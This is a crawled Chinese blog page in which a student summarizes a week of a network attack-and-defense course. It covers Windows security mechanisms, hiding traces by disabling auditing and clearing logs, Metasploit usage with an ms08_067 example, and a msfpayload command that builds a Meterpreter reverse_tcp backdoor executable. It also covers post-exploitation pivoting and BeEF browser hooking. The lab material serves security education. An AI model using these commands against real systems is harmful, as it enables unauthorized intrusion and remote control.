

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cnblogs.com/sunxing/p/6699030.html
body_size: 10962
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="referrer" content="origin-when-cross-origin" />
    
    <meta name="description" content="教材学习内容总结 第七章 Windows操作系统安全攻防 Windows操作系统基本框架概述 windows系统的内核基本模块包括如下 Windows执行体、Windows内核体、设备驱动程序、硬件抽象层、Windows窗口与图形界面接口内核实现代码。Windows操作系统在用户态的代码模块则包括如" />
    <meta property="og:description" content="教材学习内容总结 第七章 Windows操作系统安全攻防 Windows操作系统基本框架概述 windows系统的内核基本模块包括如下 Windows执行体、Windows内核体、设备驱动程序、硬件抽象层、Windows窗口与图形界面接口内核实现代码。Windows操作系统在用户态的代码模块则包括如" />
    <meta property="og:image" content="http://images2015.cnblogs.com/blog/1115797/201704/1115797-20170416044706270-281547553.png" />
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <title>20169221 2016-2017-2 《网络攻防》第七周学习总结 - 20169221孙星 - 博客园</title>
    <link rel="icon" id="favicon" href="https://assets.cnblogs.com/favicon_v3_2.ico" type="image/x-icon" />
    <link rel="canonical" href="https://www.cnblogs.com/sunxing/p/6699030.html" />
    
    <link rel="stylesheet" href="/css/blog-common.min.css?v=R-rVrNMCww2yul5xXUhO700E4bdSawv9GWDBDURYdKA" />
    

    <link id="MainCss" rel="stylesheet" href="/skins/gertrude/bundle-gertrude.min.css?v=G1AYtffz8Fr5O8ycX4WIz__CYeoJDfNdbDEczMuGjzo" />
        <link id="highlighter-theme-cnblogs" type="text/css" rel="stylesheet" href="/css/hljs/cnblogs.css?v=5J1NDtbnnIr2Rc2SdhEMlMxD4l9Eydj88B31E7_NhS4" />
    
    
    <link id="mobile-style" media="only screen and (max-width: 767px)" type="text/css" rel="stylesheet" href="/skins/gertrude/bundle-gertrude-mobile.min.css?v=a5tjm35tHR3Bq88JZf8V-jiXDhgs5wg823qWgRI6uRY" />
    
    <link type="application/rss+xml" rel="alternate" href="https://www.cnblogs.com/sunxing/rss" />
    <link type="application/rsd+xml" rel="EditURI" href="https://www.cnblogs.com/sunxing/rsd.xml" />
    <link type="application/wlwmanifest+xml" rel="wlwmanifest" href="https://www.cnblogs.com/sunxing/wlwmanifest.xml" />
    
    <script type="application/ld&#x2B;json">
    {
      "@context": "https://schema.org",
      "@type": "BlogPosting",
      "@id": "https://www.cnblogs.com/sunxing/p/6699030.html",
      "headline": "20169221 2016-2017-2 《网络攻防》第七周学习总结",
      "description": "教材学习内容总结 第七章 Windows操作系统安全攻防 Windows操作系统基本框架概述 windows系统的内核基本模块包括如下 Windows执行体、Windows内核体、设备驱动程序、硬件抽象层、Windows窗口与图形界面接口内核实现代码。Windows操作系统在用户态的代码模块则包括如",
      "image": [
        
      ],
      "author": {
        "@type": "Person",
        "@id": "https://www.cnblogs.com/sunxing/",
        "name": "20169221孙星",
        "url": "https://www.cnblogs.com/sunxing/"
      },
      "publisher": {
        "@type": "Organization",
        "@id": "https://www.cnblogs.com/",
        "name": "博客园",
        "url": "https://www.cnblogs.com/"
      },
      "datePublished": "2017-04-12T14:23:00.0000000&#x2B;08:00",
      "dateModified": "2017-04-16T23:41:00.0000000&#x2B;08:00",
      "wordCount": "7383",
      "isPartOf": {
        "@type": "Blog",
        "@id": "https://www.cnblogs.com/sunxing/",
        "name": "孙星",
        "publisher": {
          "@type": "Organization",
          "@id": "https://www.cnblogs.com/",
          "name": "博客园"
        }
      }
    }
    </script>

    <script>
        var currentBlogId = 336291;
        var currentBlogApp = 'sunxing';
        var isLogined = false;
        var isBlogOwner = false;
        window.skinName = 'gertrude';
        var visitorUserId = '';
        window.hasCustomScript = false;
        window.cb_enable_mathjax = false;
        window.mathEngine = 0;
        window.codeHighlightEngine = 1;
        window.enableCodeLineNumber = false;
        window.codeHighlightTheme = 'cnblogs';
        window.darkModeCodeHighlightTheme = 'vs2015';
        window.isDarkCodeHighlightTheme = false;
        window.isDarkModeCodeHighlightThemeDark = true;
        window.isDisableCodeHighlighter = false;
        window.enableCodeThemeTypeFollowSystem = false;
        window.enableMacStyleCodeBlock = false;

    </script>
        <script>
            window.currentPostId = 6699030;
            window.currentPostDateAdded = '2017-04-12 14:23';
        </script>
    <script src="https://assets.cnblogs.com/scripts/jquery-3.3.1.min.js"></script>
    <script src="https://cdn-www.cnblogs.com/js/blog-common.min.js?v=44Mf-Vvm6CKHbLAUdvwzVzUoPPbRa7x3d17GyZSABrU"></script>
    
</head>
<body class="skin-gertrude no-navbar">
    <a name="top"></a>
        <div id="imagebar" class="imagebar-mobile imagebar-text-mobile formobile">
                <a href="https://www.doubao.com?channel=cnblogs&amp;source=hw_db_cnblogs&amp;type=lunt&amp;theme=bianc" onclick="countCreativeClicks('M2-字节-豆包')" rel="nofollow">
                    <img src="https://img2024.cnblogs.com/blog/35695/202506/35695-20250620221146444-645204917.webp" alt="" onload="countCreativeImpressionsOnMobile('M2-字节-豆包')" />
                    <span id="m2_impression" style="display:none"></span>
                </a>
        </div>
    <div id="top_nav" class="navbar forpc navbar-custom">
        <nav id="nav_main" class="navbar-main">
            <ul id="nav_left" class="navbar-list navbar-left">
                <li class="navbar-branding">
                    <a href="https://www.cnblogs.com/" title="开发者的网上家园" role="banner">
                        <img src="//assets.cnblogs.com/logo.svg" alt="博客园logo" />
                    </a>
                </li>
                <li><a href="https://cnblogs.vip/">会员</a></li>
                <li><a href="https://cnblogs.vip/store">周边</a></li>
                <li><a href="https://news.cnblogs.com/" onclick="countClicks('nav', 'skin-navbar-news')">新闻</a></li>
                <li><a href="https://q.cnblogs.com/" onclick="countClicks('nav', 'skin-navbar-q')">博问</a></li>
                <li><a href="https://ing.cnblogs.com/" onclick="countClicks('nav', 'skin-navbar-ing')">闪存</a></li>
                <li><a href="https://www.cnblogs.com/cmt/p/18500368">众包</a></li>
                <li><a href="https://www.cnblogs.com/cmt/p/19316348">赞助商</a></li>
                <li><a href="https://chat2db-ai.com/" target="_blank" onclick="countClicks('nav', 'skin-navbar-chat2db')">Chat2DB</a></li>
            </ul>
            <ul id="nav_right" class="navbar-list navbar-right">
                <li>
                    <form id="zzk_search" class="navbar-search dropdown" action="https://zzk.cnblogs.com/s" method="get" role="search">
                        <input name="w" id="zzk_search_input" placeholder="代码改变世界" type="search" tabindex="3" autocomplete="off" />
                        <button id="zzk_search_button" onclick="window.navbarSearchManager.triggerActiveOption()">
                            <img id="search_icon" class="focus-hidden" src="//assets.cnblogs.com/icons/search.svg" alt="搜索" />
                            <img class="hidden focus-visible" src="//assets.cnblogs.com/icons/enter.svg" alt="搜索" />
                        </button>
                        <ul id="navbar_search_options" class="dropdown-menu quick-search-menu">
                            <li tabindex="0" class="active" onclick="zzkSearch(event, document.getElementById('zzk_search_input').value)">
                                <div class="keyword-wrapper">
                                    <img src="//assets.cnblogs.com/icons/search.svg" alt="搜索" />
                                    <div class="keyword"></div>
                                </div>
                                <span class="search-area">所有博客</span>
                            </li>
                                    <li tabindex="1" onclick="zzkBlogSearch(event, 'sunxing', document.getElementById('zzk_search_input').value)">
                                        <div class="keyword-wrapper">
                                            <img src="//assets.cnblogs.com/icons/search.svg" alt="搜索" />
                                            <div class="keyword"></div>
                                        </div>
                                        <span class="search-area">当前博客</span>
                                    </li>
                        </ul>
                    </form>
                </li>
                <li id="navbar_login_status" class="navbar-list">
                    <a class="navbar-user-info navbar-blog" href="https://i.cnblogs.com/EditPosts.aspx?opt=1" alt="写随笔" title="写随笔">
                        <img id="new_post_icon" class="navbar-icon" src="//assets.cnblogs.com/icons/newpost.svg" alt="写随笔" />
                    </a>
                    <a id="navblog-myblog-icon" class="navbar-user-info navbar-blog" href="https://account.cnblogs.com/blogapply" alt="我的博客" title="我的博客">
                        <img id="myblog_icon" class="navbar-icon" src="//assets.cnblogs.com/icons/myblog.svg" alt="我的博客" />
                    </a>
                    <a class="navbar-user-info navbar-message navbar-icon-wrapper" href="https://msg.cnblogs.com/" alt="短消息" title="短消息">
                        <img id="msg_icon" class="navbar-icon" src="//assets.cnblogs.com/icons/message.svg" alt="短消息" />
                        <span id="msg_count" style="display: none"></span>
                    </a>
                    <a id="navbar_lite_mode_indicator" data-current-page="blog" style="display: none" href="javascript:void(0)" alt="简洁模式" title="简洁模式启用，您在访问他人博客时会使用简洁款皮肤展示">
                        <img class="navbar-icon" src="//assets.cnblogs.com/icons/lite-mode-on.svg" alt="简洁模式" />
                    </a>
                    <div id="user_info" class="navbar-user-info dropdown">
                        <a class="dropdown-button" href="https://home.cnblogs.com/">
                            <img id="user_icon" class="navbar-avatar" src="//assets.cnblogs.com/icons/avatar-default.svg" alt="用户头像" />
                        </a>
                        <div class="dropdown-menu">
                            <a id="navblog-myblog-text" href="https://account.cnblogs.com/blogapply">我的博客</a>
                            <a href="https://home.cnblogs.com/">我的园子</a>
                            <a href="https://account.cnblogs.com/settings/account">账号设置</a>
                            <a href="https://vip.cnblogs.com/my">会员中心</a>
                            <a href="javascript:void(0)" id="navbar_lite_mode_toggle" title="简洁模式会使用简洁款皮肤显示所有博客">
    简洁模式 <span id="navbar_lite_mode_spinner" class="hide">...</span>
</a>

                            <a href="javascript:void(0)" onclick="account.logout();">退出登录</a>
                        </div>
                    </div>
                    <a class="navbar-anonymous" href="https://account.cnblogs.com/signup">注册</a>
                    <a class="navbar-anonymous" href="javascript:void(0);" onclick="account.login()">登录</a>
                </li>
            </ul>
        </nav>
    </div>

    

    
<h1><a id="Header1_HeaderTitle" class="headermaintitle HeaderMainTitle" href="https://www.cnblogs.com/sunxing">孙星</a>
</h1>
<p id="tagline"></p>


<div id="main">
	<div id="post_detail">
	<div class="post">
		<h2>
			<a id="cb_post_title_url" class="postTitle2 vertical-middle" href="https://www.cnblogs.com/sunxing/p/6699030.html" title="发布于 2017-04-12 14:23">
    <span role="heading" aria-level="2">20169221 2016-2017-2 《网络攻防》第七周学习总结</span>
    

</a>

		</h2>
		<div id="cnblogs_post_body" class="blogpost-body cnblogs-markdown">
<h1 id="教材学习内容总结">教材学习内容总结</h1>
<h2 id="第七章-windows操作系统安全攻防">第七章 Windows操作系统安全攻防</h2>
<h3 id="windows操作系统基本框架概述">Windows操作系统基本框架概述</h3>
<p>windows系统的内核基本模块包括如下<br>
Windows执行体、Windows内核体、设备驱动程序、硬件抽象层、Windows窗口与图形界面接口内核实现代码。Windows操作系统在用户态的代码模块则包括如下：系统支持进程、环境子系统服务进程、服务进程、用户应用软件、核心子系统DLL。</p>
<h3 id="windows操作系统的安全体系结构与机制">Windows操作系统的安全体系结构与机制</h3>
<p>Windows的授权与访问控制机制是基于引用监控器模型，由内核中的SRM模块与用户态的LSASS服务共同来实施。在Windows服务器操作系统中，用户可以执行内建的whoami命令来查看当前用户的访问令牌信息。Windows对于系统中所有需保护的资源都抽象成对象，具体类型包括文件、目录、注册表键值、内核对象、同步对象、私有对象、管道、内存、通信接口等，而对每个对象会关联一个SD安全描述符，对象安全描述符由如下主要属性组成：Owner SID、Group SID、DACL自主访问控制列表、SACL系统审计访问控制列表。<br>
Windows安全审计机制：系统审计策略在本地安全策略中由系统管理员定义，来确定系统对那些事件进行记录。</p>
<h3 id="windows本的安全攻防技术">Windows本的安全攻防技术</h3>
<p>Windows消踪灭迹：①关闭审计功能（Windows Resource Kit工具包里的auditpol程序可以让他们轻易地关闭审计功能）②清理事件日志（使用Event Viewer事件查看器来打开、读取和清除这台主机上的事件日志）</p>
<h1 id="视频学习内容总结">视频学习内容总结</h1>
<h2 id="metasloit基础使用">Metasloit基础使用</h2>
<p>1.启动服务<br>
kali中使用metasploit需要先开启PostgreSQL数据库和metasploit服务，然后就可以完整利用msf数据库查询exploit记录<br>
service postgresql start<br>
service metasploit start<br>
如果不想每次开机都这样，还可以配置随系统启动。<br>
update-rc.d postgresql enable<br>
update-rc.d metasploit enable<br>
2.metasploit路径<br>
Kali中msf的路径为 /usr/share/metasploit-framework<br>
Auxiliary：辅助模块，<br>
encoders：供msfencode编码工具使用，具体可以使用 msfencode –l<br>
exploits：攻击模块 每个介绍msf的文章都会提到那个ms08_067_netapi，它就在这个目录下。<br>
nops：NOP (No Operation or Next Operation) sled,由于IDS/IPS会检查数据包中不规则的数据，所以在某些场合下(比如针对溢出攻击),某些特殊的滑行字符串(NOPS \x90\x90...)则会因为被拦截而导致攻击失效，所以此时需要修改exploit中的NOPs.nops文件夹下的东西会在payload生成时用到(后面会有介绍)。比如我们打开php的NOPS生成脚本，就会发现它只是返回了指定长度的空格而已。<br>
payloads：这里面列出的是攻击载荷,也就是攻击成功后执行的代码。比如我们常设置的windows/meterpreter/reverse_tcp就在这个文件夹下。<br>
Post：后渗透阶段模块，在获得meterpreter的shell之后可以使用的攻击代码。比如常用的hashdump、arp_scanner就在这里。<br>
<img alt="" loading="lazy" data-src="http://images2015.cnblogs.com/blog/1115797/201704/1115797-20170416044706270-281547553.png" class="lazyload"><br>
<img alt="" loading="lazy" data-src="http://images2015.cnblogs.com/blog/1115797/201704/1115797-20170416044726067-15204253.png" class="lazyload"><br>
3.基本命令<br>
msfpayload：用来生成payload或者shellcode。<br>
搜索的时候可以用msfpayload –l |grep “windows” 这样的命令查询。<br>
-o 选项可以列出payload所需的参数。<br>
msfencode：msf中的编码器，早期为了编码绕过AV，现在我常用msfpayload与它编码exploit的坏字符串。<br>
msfconsole：开启metasploit的console，有个重要的参数 –r，加载resources脚本<br>
4.攻击示例</p>
<ul>
<li>选择exploit (use exploit/windows/smb/ms08_067_netapi)</li>
<li>选择payload</li>
<li>设置参数 (set RHOST,set LPORT …)</li>
<li>执行攻击<br>
<img alt="" loading="lazy" data-src="http://images2015.cnblogs.com/blog/1115797/201704/1115797-20170416233919759-2011661296.png" class="lazyload"><br>
<img alt="" loading="lazy" data-src="http://images2015.cnblogs.com/blog/1115797/201704/1115797-20170416233954431-1492445445.png" class="lazyload"></li>
</ul>
<h2 id="meterpreter介绍">Meterpreter介绍</h2>
<p>1。Meterpreter是metasploit框架中扩展模块，作为溢出成功以后的攻击载荷使用作为溢出成功以后的攻击载荷使用，攻击载荷在溢出攻击成功以后给我们返回一个控制通道。使用它作为攻击载荷能够获得目标系统的一个meterpretershell的链接。<br>
meterpretershell作为渗透模块有很多有用的功能，比如添加一个用户、隐藏一些东西、打开shell、得到用户密码、上传下载远程主机的文件、运行cmd.exe、捕捉屏幕、得到远程控制权、捕获按键信息、清除应用程序、显示远程主机的系统信息、显示远程机器的网络接口和IP地址等信息。另外meterpreter能够躲避入侵检测系统。在远程主机上隐藏自己,它不改变系统硬盘中的文件,因此HIDS[基于主机的入侵检测系统]很难对它做出响应。此外它在运行的时候系统时间是变化的,所以跟踪它或者终止它对于一个有经验的人也会变得非常困难。最后,meterpreter还可以简化任务创建多个会话。可以来利用这些会话进行渗透。<br>
2.常用命令：</p>
<ul>
<li>background把当前的会话设置为背景，需要的时候在启用</li>
<li>load/use：加载模块</li>
<li>Interact：切换一个信道</li>
<li>migrate：迁移进程</li>
<li>run：执行一个已有模块，输入run后按两下teb，会列出所有的已有脚本。</li>
<li>Resource：执行一个已有的rc脚本常用的Meterpreter类型为：payload/windows/meterpreter/reverse_tcp</li>
<li>针对windows操作系统，反向连接shell，只用起来比较稳定。<br>
3.步骤<br>
1）生成Meterpreter后门<br>
msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.75.132 LPORT=2333 R | msfencode -t exe -c 5 &gt; /root/door1.exe<br>
<img alt="" loading="lazy" data-src="http://images2015.cnblogs.com/blog/1115797/201704/1115797-20170416234033915-294191484.png" class="lazyload"><br>
2）进入所在目录，修改属性：选择“允许以程序执行文件”,这时候也可以做一些免杀<br>
3）打开msfconsole，加载exploit/multi/handler模块，设置本地主机；然后开始监听：exploit -z -j ：<br>
4）将程序拷贝到目标主机并执行：<br>
5）后门程序反向连接到msf，msf发起第二次攻击（开始渗透），然后客户端（后门程序）连接到服务端（msf）：</li>
</ul>
<h2 id="漏洞利用metasploit后渗透测试">漏洞利用metasploit后渗透测试</h2>
<p>1.查看当前网卡网段信息<br>
2.添加路由表<code>run autoroute -s 10.0.0.1</code><br>
3.开Socks代理 通过使用 auxiliary/sever/socks4a模块，创建一个Socks代理，可以作为浏览器，Sqlmp，Namp等使用。<br>
4.通过Background和sessions -i可以自由切换进入Session<br>
5.输入run可以看到Meterpreter上可以做的很多命令<br>
6.获取内网信息run arp_scanner -r 10.0.0.1/24<br>
7.也可上传文件，做端口转发后续测试<br>
8.应用程序/权限维持/Tunnel工具集<br>
9.端口转发 upload lcx.exe c:\</p>
<h2 id="kali漏洞利用之beef">Kali漏洞利用之BeeF</h2>
<p>对XSS漏洞需要强大框架的支持，如网上的XSS平台。在Kali下，BeeF是一个不逊色于XSS平台的工具。Beef是浏览器攻击框架的简称，是一款专注于浏览器端的渗透测试工具。官网http://beefproject.com/<br>
1.命令行下启动Beef beef-xss 此时浏览器自动访问此页面：<a href="http://127.0.0.1:3000/ui/authentication" target="_blank" rel="noopener nofollow">http://127.0.0.1:3000/ui/authentication</a> 使用默认用户名beef与默认密码beef登录：<br>
初始用户名和密码为：beef和beef<br>
<img alt="" loading="lazy" data-src="http://images2015.cnblogs.com/blog/1115797/201704/1115797-20170416051246614-1632022652.png" class="lazyload"><br>
2.假设被测试主机由于XSS漏洞请求到 <a href="http://192.168.11.152:3000/demos/basic.html" target="_blank" rel="noopener nofollow">http://192.168.11.152:3000/demos/basic.html</a><br>
3.HOOK持续的时间为关闭测试页面为止，在此期间，相当于被控制了，可以发送攻击命令，在Commands模块，我们可以完成很多任务：<br>
4.代理Proxy功能<br>
选中目标主机，点右键，在菜单中选中Use as Proxy；然后在Rider选项卡中的Forge Request编辑并发送想要发送的内容。<br>
点击send 拿目标来请求页面<br>
状态还是waiting命令还在执行</p>
<h1 id="教材学习中的问题和解决办法">教材学习中的问题和解决办法</h1>
<h1 id="上周考试错题总结">上周考试错题总结</h1>
<ul>
<li>可以ASCII码和16进制单字节方法输出Hello.java的内容<code>od -tcx1 Hello.java</code>,<code>od -tc -tx1 Hello.java</code>   (-b是以八进制输出)</li>
<li>John the ripper是老牌密码破解工具，常用于Linux Shadow中账户密码破解</li>
<li>Netwox可以产生的数据报文有IP\TCP\UDP</li>
<li>IP地址欺骗和ARP欺骗攻击技术和应用层无关</li>
<li>类Unix和Windows平台下，攻击者可以通过使用原是套接字绕过TCP/IP协议栈的报文封装处理和验证伪造报文。</li>
<li>中断篡改伪造是主动攻击模式</li>
<li>snort的使用模式中，需要使用-c参数的是网络入侵检测系统</li>
<li>snort的最近本的功能是由数据包嗅探器/解码器实现的</li>
<li>入侵检测最核心的任务是信息分析，下面技术中对未知攻击无效的是误用检测</li>
<li>评估IDS参数中捕获攻击的全部攻击之比为检测率</li>
<li>用到隧道技术的网络安全防御技术是VPN</li>
<li>netfifilter/iptables的规则表中，可以进行源IP和端口转换的是NAT表</li>
<li>防火墙技术中工作网络层次是包过滤</li>
</ul>
<h1 id="博客评论">博客评论</h1>
<h1 id="学习进度条">学习进度条</h1>
<table>
<thead>
<tr>
<th style="text-align: center"></th>
<th style="text-align: center">教材学习</th>
<th style="text-align: center">视频学习</th>
<th style="text-align: center">博客量（新增/累积）</th>
<th>重要成长</th>
</tr>
</thead>
<tbody>
<tr>
<td style="text-align: center">目标</td>
<td style="text-align: center">12章</td>
<td style="text-align: center"></td>
<td style="text-align: center">20篇</td>
<td></td>
</tr>
<tr>
<td style="text-align: center">第七周</td>
<td style="text-align: center">第七章</td>
<td style="text-align: center">《网络攻防》</td>
<td style="text-align: center"></td>
<td></td>
</tr>
<tr>
<td style="text-align: center">第六周</td>
<td style="text-align: center">第五六章</td>
<td style="text-align: center">《网络攻防》</td>
<td style="text-align: center">1/3</td>
<td></td>
</tr>
<tr>
<td style="text-align: center">第六周</td>
<td style="text-align: center">视频学习</td>
<td style="text-align: center">5个kali视频</td>
<td style="text-align: center">2/3</td>
<td>密码分析工具与无线安全分析工具</td>
</tr>
</tbody>
</table>
<h1 id="参考资料">参考资料</h1>
<p><a href="http://www.v4.cc/News-749416.html" target="_blank" rel="noopener nofollow">域渗透——Pass The Hash &amp; Pass The Key</a><br>
<a href="http%EF%BC%9A//greekcar.net/archives/7748" target="_blank" rel="noopener nofollow">汽车防护</a></p>

</div>
<div class="clear"></div>
<div id="blog_post_info_block" role="contentinfo" class="post-meta-container">
    <div id="blog_post_info"></div>
    <div class="clear"></div>
    <div id="post_next_prev"></div>
</div>
		<p class="postfoot">
			posted on 
<span id="post-date" data-last-update-days="4.3875" data-date-updated="2017-04-16 23:41">2017-04-12 14:23</span>&nbsp;
<a href="https://www.cnblogs.com/sunxing">20169221孙星</a>&nbsp;
阅读(<span id="post_view_count">224</span>)&nbsp;
评论(<span id="post_comment_count">4</span>)&nbsp;
&nbsp;
<a href="javascript:void(0)" onclick="AddToWz(6699030);return false;">收藏</a>&nbsp;
<a href="javascript:void(0)" onclick="reportManager.report({ currentUserId: '', targetType: 'blogPost', targetId: '6699030', targetLink: 'https://www.cnblogs.com/sunxing/p/6699030.html', title: '20169221 2016-2017-2 《网络攻防》第七周学习总结' })">举报</a>

		</p>
	</div>
	
	
	
<script>
    var cb_entryId = 6699030, cb_entryCreatedDate = '2017-04-12 14:23', cb_postType = 1, cb_postTitle = '20169221 2016-2017-2 《网络攻防》第七周学习总结';
    var allowComments = true, cb_blogId = 336291, cb_blogApp = 'sunxing', cb_blogUserGuid = 'b133ed76-43fe-e611-845c-ac853d9f53ac';
    mermaidRender.render()
    markdown_highlight()
    zoomManager.apply("#cnblogs_post_body img:not(.code_img_closed):not(.code_img_opened)");    
</script>
<a id="!comments"></a>
<div id="blog-comments-placeholder"></div>
<div id="comment_form" class="commentform">
    <a name="commentform"></a>
    <div id="divCommentShow"></div>
    <div id="comment_nav">
        <div class="comment-nav-right">
            <span id="span_refresh_tips"></span><a href="#" onclick="return RefreshPage();">刷新页面</a><a href="#top">返回顶部</a>
        </div>
    </div>
    <div id="comment_form_container"></div>
    <div class="ad_text_commentbox" id="ad_text_under_commentbox"></div>
        <div id="cnblogs_ch"></div>
    <div id="opt_under_post"></div>
        <div id="blog_c1" class="under-post-card below-post-card">
            <a href="https://dis.chatdesks.cn/chatdesk/jmcnblogs.html" rel="nofollow" target="_blank" onclick="countCreativeClicks('C1-jimeng')">
                <img src="https://img2024.cnblogs.com/blog/35695/202512/35695-20251205171919392-144975027.jpg" onload="countCreativeImpressions('C1-jimeng')" alt="" style="width:300px!important;height:250px!important;min-width:300px!important;max-width:300px!important;" />
                <span id="c1_impression" style="display:none"></span>
            </a>
        </div>
    <div id="under_post_card1"></div>
    <div id="related_posts_card"></div>
    <div id="under_post_card2"></div>
    <div id="HistoryToday" class="under-post-card below-post-card"></div>
    <script type="text/javascript">
        var commentManager = new blogCommentManager();
        commentManager.renderComments(0);
        fixPostBody();
        window.footnoteTipManager.generateFootnoteTips();

            window.tocManager.displayDisableTocTips = false;
            window.tocManager.generateToc();
            
            setTimeout(function() { countViews(cb_blogId, cb_entryId); }, 50);
            
            deliverT2();
            deliverC1C2();
            loadNewsAndKb();
            
            LoadPostCategoriesTags(cb_blogId, cb_entryId);
            
            LoadPostInfoBlock(cb_blogId, cb_entryId, cb_blogApp, cb_blogUserGuid);
            GetPrevNextPost(cb_entryId, cb_blogId, cb_entryCreatedDate, cb_postType);
            loadOptUnderPost();
            GetHistoryToday(cb_blogId, cb_blogApp, cb_entryCreatedDate);
                </script>
</div>

</div>


</div>
<div id="rightmenu">
	
		<div id="blog-calendar" style="display:none"></div><script>loadBlogDefaultCalendar();</script>
		
<h3>导航</h3>
<ul>
			<li><a id="blog_nav_sitehome" class="menu" href="https://www.cnblogs.com/">
博客园</a>
</li>
			<li>
<a id="blog_nav_myhome" class="menu" href="https://www.cnblogs.com/sunxing/">
首页</a>
</li>
			<li>

<a id="blog_nav_newpost" class="menu" href="https://i.cnblogs.com/EditPosts.aspx?opt=1">
新随笔</a>
</li>
			<li>
<a id="blog_nav_contact" class="menu" href="https://msg.cnblogs.com/send/20169221%E5%AD%99%E6%98%9F">
联系</a></li>
			<li>
<a id="blog_nav_rss" class="menu" href="javascript:void(0)" data-rss="https://www.cnblogs.com/sunxing/rss/">
订阅</a>
<a id="blog_nav_rss_image" href="https://www.cnblogs.com/sunxing/rss/">
    <img src="/skins/gertrude/images/xml.gif" alt="订阅" />
</a></li>
			<li>
<a id="blog_nav_admin" class="menu" href="https://i.cnblogs.com/">
管理</a>
</li>
</ul>


		<div id="blog_stats_place_holder"><script>loadBlogStats();</script></div>
		<div id="sidebar_news" class="newsItem">
    <h3>公告</h3>
	<div id="blog-news" class="sidebar-news">
    <div id="sidebar_news_container">
    </div>
</div>
<script>loadBlogNews();</script>


</div>
		<div id="blog-sidecolumn"></div>
                    <script>loadBlogSideColumn();</script>
	
</div>			
<p id="footer">
    <a href="https://www.cnblogs.com/" id="footer_site_link" class="footer-brand">博客园</a><span class="footer-copyright"> &nbsp;&copy;&nbsp; 2004-2026</span>
<br /><span class="footer-icp">
    <a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=33010602011771"><img src="//assets.cnblogs.com/images/ghs.png" />浙公网安备 33010602011771号</a>
    <a href="https://beian.miit.gov.cn" target="_blank">浙ICP备2021040463号-3</a>
</span>

</p>


	



    

    <input type="hidden" id="antiforgery_token" value="CfDJ8CE1tT_puDpHgc1zrpsLVP_x0_NJi912StW6Bk5TzzwGShV9vBjDcalUGWoyMQEPdXzv-HmJ_JjHpjFm_evsdMy89SpjxUO7-CujRrTQdasuclA-dMGo3mDPhgJXZyi4Maur5y7dwSBdcXLjkVkk330" />
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-M95P3TTWJZ"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());
    gtag('config', 'G-M95P3TTWJZ');
</script>
<script defer src="https://hm.baidu.com/hm.js?866c9be12d4a814454792b1fd0fed295"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cnblogs.com/skins/gertrude/bundle-gertrude.min.css?v=G1AYtffz8Fr5O8ycX4WIz__CYeoJDfNdbDEczMuGjzo
body_size: 508
content:
